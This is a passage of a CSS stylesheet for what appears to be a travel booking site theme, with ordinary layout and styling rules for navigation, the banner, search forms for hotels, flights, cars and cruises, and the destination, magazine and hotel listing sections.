  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav .bars-close:before,
.nav .bars-close:after {
  content: '';
  top: 0;
  width: 20px;
  height: 2px;
  position: absolute;
  display: block;
  background-color: #fff;
  bottom: 0;
  margin: auto;
  left: 0; right: 0;
}
.nav .bars-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.nav .bars-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.nav .bars-close:hover {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.nav.nav-l {
  left: -320px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav.nav-l > ul {
  opacity: 0;
  -webkit-transform: translate(-50px, 0);
  -moz-transform: translate(-50px, 0);
  -ms-transform: translate(-50px, 0);
  -o-transform: translate(-50px, 0);
  -webkit-transition: all 0.3s ease 0.25s;
  -moz-transition: all 0.3s ease 0.25s;
  -ms-transition: all 0.3s ease 0.25s;
  -o-transition: all 0.3s ease 0.25s;
}
.nav.nav-l.nav-active {
  left: 0;
  visibility: visible;
  opacity: 1;
  z-index: 9999999;
}
.nav.nav-l.nav-active > ul {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.nav.nav-l .bars-close {
  right: 20px;
  left: auto;
}
.nav.nav-r {
  left: auto;
  right: -320px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav.nav-r > ul {
  opacity: 0;
  -webkit-transform: translate(50px, 0);
  -moz-transform: translate(50px, 0);
  -ms-transform: translate(50px, 0);
  -o-transform: translate(50px, 0);
  -webkit-transition: all 0.3s ease 0.25s;
  -moz-transition: all 0.3s ease 0.25s;
  -ms-transition: all 0.3s ease 0.25s;
  -o-transition: all 0.3s ease 0.25s;
}
.nav.nav-r.nav-active {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.nav.nav-r.nav-active > ul {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.nav.nav-r .bars-close {
  right: 12px;
}
.nav.nav-c {
  width: 100%;
  left: 100%;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
}
.nav.nav-c ul li {
  font-size: 24px;
}
.nav.nav-c .bars-close {
  right: 12px;
}
.nav.nav-c.nav-active {
  visibility: visible;
  opacity: 1;
  left: 0;
  z-index: 9999999;
}
/* 05. Banner 
 --------------------------------------------------------------------------------*/
/* Banner */
.banner {
  padding-top: 50px;
  padding-bottom: 120px;
  position: relative;
} 
.banner .banner-slide {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
}
.banner-slide .owl-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}
.banner .banner-video {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
}
.banner-video-control {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
  color: #59c45a;
}
.banner-video-control span {
  cursor: pointer;
  font-size: 10px;
}
.banner.margin {
  margin-top: 84px;
  padding-top: 0;
  padding-bottom: 120px;
}
.banner-cn {
  position: relative;
  z-index: 1;
}
.banner.margin .tabs-cat {
  margin-top: 200px;
}
.banner .logo-banner {
  position: relative;
  z-index: 1;
}
.banner .logo-banner img {
  max-width: 100%;
}
.banner .category-singer,
.banner .tabs-cat {
  margin-top: 160px;
}
.form-cn {
  background-color: rgba(255, 255, 255, 0.85);
  padding: 20px 30px 30px 30px;
  border-top: 5px solid #59c45a;
}
.form-cn h2 {
  margin: 0;
  color: #333333;
  font-size: 32px;
}
.form-cn .form-search {
  background-color: #fff;
  margin-top: 20px;
}
.form-cn .form-search .form-field {
  float: left;
  padding: 20px 15px;
  border-right: 1px solid #e6e6e6;
  font-size: 18px;
}
.form-cn .form-search .form-field label {
  font-size: 14px;
  padding-right: 30px;
}
.form-cn .form-search .form-field label span {
  font-size: 18px;
}
.form-cn .form-search .form-field.field-date:after {
  right: 20px;
}
.form-cn .form-search .form-submit {
  float: left;
  padding: 12px 15px;
}
.form-cn .form-search .form-submit .awe-btn {
  line-height: 42px;
  width: 100%;
  background-position: right 10px center;
}
/* Hotel Form */
.form-hotel .field-destination {
  width: 450px;
}
.form-hotel .field-date {
  width: 170px;
}
.form-hotel .field-select {
  width: 150px;
}
.form-hotel .form-submit {
  width: 170px;
}
/* Car Form */
.form-car .field-picking {
  width: 290px;
}
.form-car .field-droping {
  width: 290px;
}
.form-car .field-date {
  width: 180px;
}
.form-car .form-submit {
  width: 170px;
}
/*Cruise Form*/
.form-cruise .form-radio {
  margin-top: 15px;
}
.form-cruise .form-search {
  border-top: 1px solid #e6e6e6;
  margin-top: 0px;
}
.form-cruise .form-search .field-destination {
  width: 205px;
}
.form-cruise .form-search .field-lenght {
  width: 200px;
}
.form-cruise .form-search .field-month {
  width: 140px;
}
.form-cruise .form-search .field-port {
  width: 245px;
}
.form-cruise .form-search .field-line {
  width: 145px;
}
.form-cruise .form-search .form-submit {
  width: 165px;
}
/*Flight Form*/
.form-flight .field-from {
  /*width: 205px;*/
  width: 300px;
}
.form-flight .field-to {
  /*width: 190px;*/
  width: 300px;
}
.form-flight .field-date {
  /*width: 150px;*/
  width: 300px;
}
.form-flight .field-adult {
  width: 115px;
}
.form-flight .field-children {
  width: 130px;
}
.form-flight .form-submit {
  width: 170px;
}
/* Packge Form*/
.form-package .form-radio {
  margin-top: 15px;
}
.form-package .form-search {
  border-top: 1px solid #e6e6e6;
  margin-top: 0px;
}
.form-package .form-search .field-from {
  width: 205px;
}
.form-package .form-search .field-to {
  width: 190px;
}
.form-package .form-search .field-date {
  width: 150px;
}
.form-package .form-search .field-adults {
  width: 115px;
}
.form-package .form-search .field-children {
  width: 135px;
}
.form-package .form-search .form-submit {
  width: 165px;
}
/*Tour Form*/
.form-tour .field-region {
  width: 360px;
}
.form-tour .field-country {
  width: 290px;
}
.form-tour .field-style {
  width: 290px;
}
.form-tour .form-submit {
  width: 170px;
}
/*Tabs Cat*/
.tabs-cat {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.tabs-cat .cate-item {
  position: relative;
  padding-bottom: 50px;
  height: 125px;
  overflow: hidden;
}
.tabs-cat .cate-item:last-child:after {
  display: none;
}
.tabs-cat .cate-item.active:before,
.tabs-cat .cate-item:hover:before {
  bottom: 0;
}
.tabs-cat .cate-item:before {
  position: absolute;
  bottom: -17px;
  left: 50%;
  content: '';
  border: 17px solid transparent;
  border-bottom-color: #59c45a;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.tabs-cat .cate-item:after {
  width: 0;
  top: 0;
  bottom: 35px;
  border-left: 1px solid #fff;
  right: 0;
  position: absolute;
  content: '';
  display: block;
}
.tabs-cat .cate-item a {
  text-decoration: none;
  display: block;
}
.tabs-cat .cate-item span {
  color: #fff;
  display: block;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.tabs-cat .cate-item img {
  margin-top: 15px;
}
.category-singer {
  border-bottom: 5px solid #59c45a;
  padding-bottom: 40px;
  position: relative;
}
.category-singer:before {
  position: absolute;
  bottom: 0;
  left: 80px;
  content: '';
  border: 17px solid transparent;
  border-bottom-color: #59c45a;
}
.category-singer .cate-singer-icon {
  text-align: center;
  width: 200px;
  padding-top: 5px;
}
.category-singer .cate-singer-icon h2 {
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
}
.category-singer .cate-singer-icon img {
  margin-top: 20px;
}
.category-singer p {
  padding: 0 0 0 30px;
  margin: 0;
  height: 90px;
  border-left: 1px solid #ffffff;
  display: table-cell;
  vertical-align: middle;
  color: #ededed;
  font-size: 24px;
  font-family: Georgia;
  font-style: italic;
}
.category-singer p span {
  font-size: 55px;
  color: #fff;
  line-height: 25px;
}
/*Tabs Cat Form*/
/* End Banner */
.sub-banner {
  padding-top: 60px;
  padding-bottom: 185px;
  padding-left: 15px;
  padding-right: 15px;
}
.sub-banner .logo-banner img {
  max-width: 100%;
}
/* 06. Home Page 
 --------------------------------------------------------------------------------*/
.home-head {
  padding-top: 84px;
}
/*Host Sales*/
.sales-cn {
  overflow: hidden;
}
.sales-cn .row {
  margin-left: 0;
  margin-right: 0;
}
.sales-cn [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.sales-cn .sales-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
/*Sales Item*/
.sales-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.sales-item:hover .home-sales-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.sales-item:hover .home-sales-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -ms-transform: scale(1.03);
  -o-transform: scale(1.03);
}
.sales-item .home-sales-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.sales-item .home-sales-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.sales-item .home-sales-img img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.sales-item .home-sales-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.sales-item .home-sales-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.sales-item .home-sales-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.sales-item .home-sales-text {
  padding: 20px 30px 10px 30px;
  min-height: 240px;
}
.sales-item .home-sales-text .home-sales-name-places {
  min-height: 80px;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
  font-size: 26px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 28px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-name a:hover {
  color: #59c45a;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places a {
  margin-top: 5px;
  display: inline-block;
  color: #999;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places a:hover {
  color: #111;
}
.sales-item .home-sales-text .hr {
  margin-top: 20px;
}
.sales-item .home-sales-text .price-box {
  margin-top: 30px;
  line-height: 28px;
}
.sales-item .home-sales-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.sales-item .home-sales-text .price-box .price del {
  margin-left: 3px;
}
.sales-item .home-sales-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.sales-item .home-sales-text .price-box .price.special-price small {
  color: #999999;
  font-size: 14px;
}
/*End Sales Item*/
/*End Host Sales*/
/*Destinations*/
.destinations {
  margin-top: 30px;
}
.destinations-cn {
  position: relative;
}
.destinations-cn .intro-filter {
  padding-top: 50px;
}
.destinations-cn .intro-filter .intro p {
  margin-bottom: 20px;
  color: #ffffff;
  font-family: Georgia;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
}
.destinations-cn .intro-filter .intro p small {
  font-size: 14px;
}
.destinations-cn .intro-filter .intro p span {
  font-size: 30px;
}
.destinations-cn .intro-filter .filter {
  list-style: none;
  margin: 0;
  padding: 0;
}
.destinations-cn .intro-filter .filter li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.destinations-cn .intro-filter .filter li.active a,
.destinations-cn .intro-filter .filter li:hover a {
  background-color: #fff;
  color: #414141;
}
.destinations-cn .intro-filter .filter li a {
  display: block;
  padding: 15px 10px;
  font-size: 16px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.destinations-cn .intro-filter .filter li a i {
  font-size: 20px;
  margin-right: 10px;
}
.destinations-cn .destinations-grid {
  background-color: #f1f1f1;
  overflow: hidden;
}
.destinations-cn .destinations-grid [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.destinations-cn .destinations-grid .destinations-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
/*Destinations Item*/
.destinations-item {
  background-color: #f1f1f1;
  clear: both;
  position: relative;
}
.destinations-item .destinations-text {
  display: table-cell;
  padding: 10px 20px;
  height: 100px;
  vertical-align: middle;
}
.destinations-item .destinations-text .destinations-name a {
  color: #111111;
  font-size: 26px;
  font-weight: 300;
  text-decoration: none;
  line-height: 25px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.destinations-item .destinations-text .destinations-name a:hover {
  color: #59c45a;
}
.destinations-item .destinations-text .properties-nb {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
}
.destinations-item .destinations-text .properties-nb ins {
  color: #111111;
  text-decoration: none;
}
.destinations-item .destinations-img {
  overflow: hidden;
  position: relative;
}
.destinations-item .destinations-img:hover a:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.destinations-item .destinations-img a:after {
  display: block;
  visibility: hidden;
  opacity: 0;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 25px solid rgba(255, 255, 255, 0.6);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.destinations-item .destinations-img img {
  width: 100%;
}
/*End Destinations Item*/
/*End Destinations*/
/*Magazine*/
.magazine-cn {
  margin-top: 1px;
  background-color: #fff;
}
.magazine-cn .row {
  margin-left: 0px;
  margin-right: 0px;
}
.magazine-cn .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.magazine-cn .magazine-ds {
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 20px;
}
/*Magazine Text*/
.magazine-item {
  position: relative;
}
.magazine-item .magazine-header h2 {
  margin: 0;
  color: #111111;
  font-weight: 300;
  font-size: 50px;
  line-height: 50px;
}
.magazine-item .magazine-header ul {
  list-style: none;
  padding: 0;
  overflow: hidden;
  margin-top: 10px;
}
.magazine-item .magazine-header ul li {
  float: left;
  font-size: 16px;
  color: #333333;
  line-height: 30px;
  font-family: Georgia;
  font-style: italic;
}
.magazine-item .magazine-header ul li:first-child:before {
  display: none;
}
.magazine-item .magazine-header ul li:before {
  content: '-';
  padding: 0 5px;
}
.magazine-item .magazine-header ul li a {
  color: #333333;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.magazine-item .magazine-header ul li a:hover {
  color: #59c45a;
}
.magazine-item .magazine-header .hr {
  margin-top: 20px;
}
.magazine-item .magazine-body {
  margin: 20px 0 0 0;
  color: #333333;
  font-size: 14px;
  line-height: 25px;
  font-family: 'Open sans';
}
.magazine-item .magazine-body p {
  margin-bottom: 13px;
}
.magazine-item .magazine-body p:last-child {
  margin-bottom: 0;
}
.magazine-item .magazine-footer {
  margin-top: 20px;
  padding: 10px 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
  overflow: hidden;
}
.magazine-item .magazine-footer .magazine-share a {
  margin-top: 8px;
}
/* End Magazine Text*/
/* Magazine Image */
.thumnail-item {
  position: relative;
  cursor: pointer;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.thumnail-item:hover figure:before,
.thumnail-item.active figure:before,
.thumnail-item:hover figure:after,
.thumnail-item.active figure:after {
  opacity: 1;
  visibility: visible;
}
.thumnail-item figure {
  position: relative;
  z-index: 1;
}
.thumnail-item figure:before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: '';
  position: absolute;
  border: 6px solid #59c45a;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.thumnail-item figure:after {
  content: '';
  position: absolute;
  height: 0;
  width: 0;
  top: 0;
  bottom: 0;
  right: -30px;
  margin: auto;
  border: 15px solid transparent;
  border-left-color: #59c45a;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.thumnail-item .thumnail-text {
  padding: 15px 15px 15px 30px;
  display: table-cell;
}
.thumnail-item .thumnail-text h4 {
  color: #111111;
  font-size: 18px;
  margin: 0;
  line-height: 27px;
  font-weight: 300;
}
.thumnail-item .thumnail-text span {
  line-height: 30px;
  color: #666666;
  font-size: 16px;
  font-family: 'Georgia';
  font-style: italic;
}
/* End Magazine Image */
/*End Magazine*/
/*Confidence - Subscribe*/
.confidence-subscribe {
  margin-top: 30px;
}
.confidence-subscribe.no-bg {
  background-color: #ffffff;
}
.confidence-subscribe.no-bg .cs-sb-cn:before {
  background-color: #f5f5f5;
  left: 0;
  right: inherit;
}
.confidence-subscribe.no-bg .confidence h3 {
  color: #333333;
  border-color: #d7d7d7;
}
.confidence-subscribe.no-bg .confidence ul li span {
  color: #333333;
  border-color: #d7d7d7;
}
.confidence-subscribe.no-bg .confidence ul li span:after {
  border-bottom-color: #333333;
  border-right-color: #333333;
}
.confidence-subscribe.no-bg .confidence ul li h5 {
  color: #111111;
}
.confidence-subscribe.no-bg .confidence ul li p {
  color: #333333;
}
.confidence-subscribe .row {
  margin-left: 0px;
  margin-right: 0px;
}
.confidence-subscribe .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.confidence-subscribe .cs-sb-cn {
  position: relative;
}
.confidence-subscribe .cs-sb-cn:before {
  display: block;
  top: 0;
  right: 0;
  background-color: #fff;
  width: 50%;
  bottom: 0;
  content: '';
  position: absolute;
}
/*Confidence*/
.confidence {
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.confidence h3 {
  color: #fff;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  padding: 43px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.confidence ul {
  list-style: none;
  padding: 0;
  margin-top: 25px;
}
.confidence ul li {
  position: relative;
  padding-left: 55px;
  padding-bottom: 30px;
}
.confidence ul li span {
  height: 35px;
  width: 35px;
  display: block;
  text-align: center;
  line-height: 33px;
  color: #ffffff;
  font-size: 16px;
  font-family: 'Open sans';
  font-weight: 300;
  position: absolute;
  top: 4px;
  left: 0;
  border: 1px solid rgba(255, 255, 255, 0.5);
}
.confidence ul li span:after {
  position: absolute;
  width: 0;
  height: 0;
  content: '';
  bottom: -1px;
  right: -1px;
  border: 4px solid transparent;
  border-bottom-color: #fff;
  border-right-color: #fff;
}
.confidence ul li h5 {
  color: #fff;
  margin: 0;
  font-size: 20px;
  font-weight: 300;
  line-height: 20px;
}
.confidence ul li p {
  margin: 5px 0 0 0;
  font-size: 13px;
  color: #fff;
  font-family: 'Open sans';
  line-height: 20px;
}
/*End Confidence*/
/*Subscribe*/
.subscribe {
  z-index: 1;
  position: relative;
  padding: 0px 30px 30px 30px;
}
.subscribe h3 {
  color: #111111;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  padding: 43px 0;
  border-bottom: 1px solid #e6e6e6;
}
.subscribe p {
  color: #333333;
  margin: 20px 0 0 0;
  font-family: 'Open sans';
  line-height: 25px;
  font-size: 14px;
}
.subscribe .subscribe-form {
  margin-top: 10px;
  border: 1px solid #dedede;
  padding-left: 70px;
  padding-right: 170px;
  background: url('../images/icon-newsletter.png') no-repeat top left;
  height: 54px;
  position: relative;
}
.subscribe .subscribe-form .awe-btn {
  position: absolute;
  right: 0;
  top: 0;
  border-width: 0;
  padding-left: 15px;
  line-height: 50px;
}
.subscribe .subscribe-form .awe-btn:hover {
  border-color: none;
  background-color: transparent;
}
.subscribe .subscribe-form .subscribe-input {
  padding: 15px 18px;
  color: #999999;
  font-size: 16px;
  font-family: Georgia;
  font-style: italic;
  background-color: transparent;
  width: 100%;
  border: 0;
  outline: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.subscribe .subscribe-form:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 35px;
  content: '';
  background-color: #dedede;
  right: 170px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.subscribe .follow-us {
  margin-top: 35px;
  overflow: hidden;
}
.subscribe .follow-us h4 {
  color: #000000;
  font-size: 24px;
  line-height: 28px;
  margin-top: 0;
}
.subscribe .follow-us .follow-group a {
  margin-top: 10px;
}

/* 07. Hotel Page 
 --------------------------------------------------------------------------------*/
.hotel-page,
.package-page,
.cruise-page,
.car-page,
.tour-page,
.flight-page,
.hotel-maps {
  position: relative;
}
.hotel-page:before,
.package-page:before,
.cruise-page:before,
.car-page:before,
.tour-page:before,
.flight-page:before,
.hotel-maps:before {
  position: absolute;
  /*background: url('../images/bg-border-h.png') repeat-y top left;*/
  content: '';
  top: 0;
  bottom: 0;
  display: block;
  width: 1px;
  z-index: 1;
  left: 25%;
}
.hotel-page > .row,
.package-page > .row,
.cruise-page > .row,
.car-page > .row,
.tour-page > .row,
.flight-page > .row,
.hotel-maps > .row {
  margin-left: 0;
  margin-right: 0;
}
.hotel-page > .row > [class*="col-"],
.package-page > .row > [class*="col-"],
.cruise-page > .row > [class*="col-"],
.car-page > .row > [class*="col-"],
.tour-page > .row > [class*="col-"],
.flight-page > .row > [class*="col-"],
.hotel-maps > .row > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
/*Hotel Item*/
.hotel-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.hotel-item:hover .hotel-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.hotel-item:hover .hotel-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.hotel-item .hotel-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.hotel-item .hotel-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.hotel-item .hotel-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.hotel-item .hotel-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.hotel-item .hotel-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.hotel-item .hotel-text {
  padding: 20px 30px 35px 30px;
  min-height: 240px;
}
.hotel-item .hotel-text .hotel-name {
  min-height: 65px;
}
.hotel-item .hotel-text .hotel-name a {
  font-size: 26px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 28px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-text .hotel-name a:hover {
  color: #59c45a;
}
.hotel-item .hotel-text .hotel-places {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.hotel-item .hotel-text .hotel-places a {
  margin-top: 5px;
  display: inline-block;
  color: #999;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-text .hotel-places a:hover {
  color: #111;
}
.hotel-item .hotel-text .hr {
  margin-top: 20px;
}
.hotel-item .hotel-text .price-box {
  margin-top: 30px;
  line-height: 28px;
}
.hotel-item .hotel-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.hotel-item .hotel-text .price-box .price del {
  margin-left: 3px;
}
.hotel-item .hotel-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.hotel-item .hotel-text .price-box .price.special-price small {
  color: #999999;
  font-size: 14px;
}
/*End Hotel Item*/
/*Hotel List Item*/
.hotel-list-item {
  clear: both;
}
.hotel-list-item .hotel-img {
  width: 300px;
  margin-right: 30px;
}
.hotel-list-item .hotel-img:hover img {
  opacity: 0.5;
}
.hotel-list-item .hotel-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text {
  position: relative;
  overflow: hidden;
  margin-left: 330px;
}
.hotel-list-item .hotel-text .hotel-name a {
  color: #111111;
  font-size: 30px;
  line-height: 32px;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text .hotel-name a:hover {
  color: #25ab4b;
}
.hotel-list-item .hotel-text .hotel-star-address {
  margin-top: 5px;
}
.hotel-list-item .hotel-text .hotel-star-address .hotel-star {
  color: #25ab4b;
  font-size: 10px;
}
.hotel-list-item .hotel-text .hotel-star-address .rating {
  position: absolute;
  right: 0;
  top: -7px;
  line-height: 35px;
  text-align: center;
  font-weight: 300;
  font-size: 16px;
  color: #111111;
}
.hotel-list-item .hotel-text .hotel-star-address .rating ins {
  text-decoration: none;
  font-size: 38px;
  font-weight: normal;
}
.hotel-list-item .hotel-text .hotel-star-address .hotel-address {
  line-height: 32px;
  display: inline-block;
  margin: 0px 0 0 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  margin-left: 5px;
}
.hotel-list-item .hotel-text p {
  color: #999999;
  font-family: 'Open sans';
  font-style: italic;
  font-size: 13px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.hotel-list-item .hotel-text p a {
  color: #111111;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  margin-left: 3px;
}
.hotel-list-item .hotel-text .hr {
  margin: 20px 0 0 0;
}
